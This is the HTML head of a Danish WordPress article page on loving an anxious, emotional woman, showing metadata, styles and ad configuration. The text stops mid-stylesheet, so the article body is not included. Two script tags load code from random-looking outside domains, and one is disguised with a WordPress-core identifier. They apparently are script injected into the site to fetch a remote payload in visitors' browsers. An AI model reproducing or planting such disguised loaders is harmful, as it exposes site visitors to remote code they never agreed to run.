

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/
body_size: 16029
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette" />
<meta property="og:description" content="Det er de 7 ting du skal huske på før du forelsker dig i en emotionel pige med et ængsteligt sind." />
<meta property="og:url" content="https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:48:35+00:00" />
<meta property="article:published_time" content="2021-01-13T21:28:56+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:48:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette" />
<meta name="twitter:description" content="Det er de 7 ting du skal huske på før du forelsker dig i en emotionel pige med et ængsteligt sind." />
<meta class="flipboard-article" content="Det er de 7 ting du skal huske på før du forelsker dig i en emotionel pige med et ængsteligt sind." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1068" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette</title>
	<meta name="description" content="Det er de 7 ting du skal huske på før du forelsker dig i en emotionel pige med et ængsteligt sind." />
	<link rel="canonical" href="https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/","url":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/","name":"Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/#primaryimage"},"image":{"@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg","datePublished":"2021-01-13T21:28:56+00:00","dateModified":"2025-10-13T08:48:35+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Det er de 7 ting du skal huske på før du forelsker dig i en emotionel pige med et ængsteligt sind.","breadcrumb":{"@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg","width":1600,"height":1068,"caption":"kvinde sidder på bænk i parken"},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/elsker/du-forelsker-dig-emotionel-pige-med-aengsteligt-sind/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768766850" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768766850" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/6120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=6120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fdu-forelsker-dig-emotionel-pige-med-aengsteligt-sind%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fdu-forelsker-dig-emotionel-pige-med-aengsteligt-sind%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 